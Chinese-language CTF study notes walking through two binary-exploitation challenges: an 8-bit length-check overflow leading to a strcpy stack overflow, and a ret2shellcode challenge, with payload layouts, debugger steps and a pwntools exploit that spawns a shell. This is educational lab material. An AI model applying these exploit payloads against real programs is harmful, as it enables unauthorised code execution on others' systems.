

对strlen的调用不熟,可以编写一下程序,观察汇编指令

#include <stdio.h>

#include <string.h>

int main() {

char str[] = "Hello, world!";

size_t len = strlen(str);

printf("Length of the string: %zu\n", len);

return 0;

}

// gcc -m32 -o strlen_32 strlen.c

// gcc -o strlen_64 strlen.c

不难看出,会将数据放置在eax处







因此这里会将al的数据存储在[ebp - 9]处,而又al是ax的低8位,也就是能容纳0-255,即256个数据,256也就是0x100

而我们传入的数据足足有0x199个,那么因为这里存在着对[ebp - 9]数据的比较,那么观察条件:(大于3小于8)即可通过

JBE指令:Jump if Below or Equal,如果前一个比较指令中的两个操作数的值之间的关系是 “小于或等于”,则执行跳转。JA指令:Jump if Above,如果前一个比较指令中的两个操作数的值之间的关系是 “大于”,则执行跳转。

,也就是我们塞入256+n(3<n<8)(选4比较好,因为32位嘛)的数据即可,但目前这里还没什么用,再往下看



这里使用了一个strcpy的函数,将



strcpy的汇编如下

可见,这里会将[ebp + 8]的数据复制到eax([ebp -0x14])中,显而易见的,可使用栈溢出漏洞,付出0x14+0x4即可

那么最后我们的数据这样子放即可

offset = 0x18

payload = b'a'*offset + p64(used_addr)

payload += (0x100-strlen(payload)+0x4) * b'a'



就可以在满足条件下,进行栈溢出,以达到目的,还记得之前注意的system调用以及一个函数what is this嘛,去查看一下

显而易见前者是plt地址处

后者:

ok,used_addr = 0x804868b

注意在输入password处下一步,设置break point,然后修改栈顶即可

操作步骤,选择1,填入root(或者合适用户名),在输入payload(这里根据之前的教法来即可)(也就是先填入数据,在手动输入hex地址,在填数据,即可完成)

aaaaaaaaaaaaaaaaaaaaaaaa

hex栏处

8b 86 04 08

然后在ascii栏输入

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

点击ok,双击更新

可以看到运行成功

事后查看IDA

和我们预想的一样,就是256(unsigned __int8 ) 类型的变量可以容纳 0 到 255 之间的任意整数值,包括 0 和 255。



1、(3)ret2shellcode



checksec展示了没有开启栈溢出保护,以及还有RWX的操作

使用vmmap查看那里可以rwx

- 先

gdb pwn - 然后

run - 然后

b main - 然后

vmmap

优先考虑除stack之外的攻击对象

优先考虑stack

如何确定攻击方式?:

- readelf获取信息

- 使用IDA阅读源码



readelf -S pwn | grep bss

readelf -S pwn | grep data

从中获取了信息:

bss段的地址范围为:0x601048~0x601048+0x10

data段的地址范围为:0x601038~0x601038+0x10

又vmmap展示了0x400000~0x602000又rwx属性

因此bss和data都是rwx的







IDA阅读源码

有个buf隶属于main空间的变量

下图片无意义

可以得知,buf的地址为0x400607身处rwx区

错误的,buf只在stack区

那么payload要实现:

- buf实现缓冲区溢出,复写main函数的return_address

- buf装shellcode

那么payload要求:

- shellcode:执行sh

- n字节的垃圾数据:溢出到ret_addr

- 容纳shellcode的地址:buf_addr+所有数据(0x20)

那么exp:

from pwn import *

import re

context.arch = 'amd64'

shellcode = asm(shellcraft.sh())

#r = remote('challenge-c3b38bfcad408f15.sandbox.ctfhub.com',33975)

r = process('./pwn')

buf_addr = r.recvuntil(']')

buf_addr = int(buf_addr[-15:-1],16)#处理数据

shellcode_addr = buf_addr + 32 # 0x20

payload = b'a'*(0x18) + p64(shellcode_addr)+shellcode

r.sendline(payload)

r.interactive()

CTFer成长日记8:栈溢出利用—ret2shellcode - 知乎 (zhihu.com)





edb-debuger调试:原理测试

64位

分析:

栈溢出、堆栈执行、有rwx

提出:

ret2text、ret2shellcode

函数查找

CTRL+SHIFT+F

main函数一枚





分析:



三次输出,代表:提示、栈顶地址、输入

理由:

提示:这就不用说了

栈地址:

lea rdi , [rel 0x400718]

将地址 0x400718 中的数据加载到 rdi 寄存器中

输入:🈚️

然后紧接着就是read函数,对rbp-0x10处输入内容,大小为0x400,这里已经是直接栈溢出了,0x10<0x400,那么我们刚刚寻找函数并没有找到system函数,因此这里可以使用ret2libc的方法,不过这里既然都可以rwx了:(即stack),那就写入shellcode即可

shellcode是编译后的汇编代码,因此栈溢出后跟着地址,这个地址要紧跟着ret,因此写入的地址为:stack_addr + 0x18(b’a’ * offset) + 0x8跟着数据即可

也就是0x20



offset为什么是0x18?

因为调用的变量为rbp-0x10处,rbp是什么?所以因此,是0x10+0x8(saved register的大小)

即:

#shellcode可以直接生成

context.arch = 'amd64'

shellcode = asm(shellcraft.sh())

shellcode_addr = stack_addr + 0x20

payload = b'a' * offset + p64(shellcode_addr) + shellcode

因此很明朗:





给出放断点的位置,以及如何输入数据:

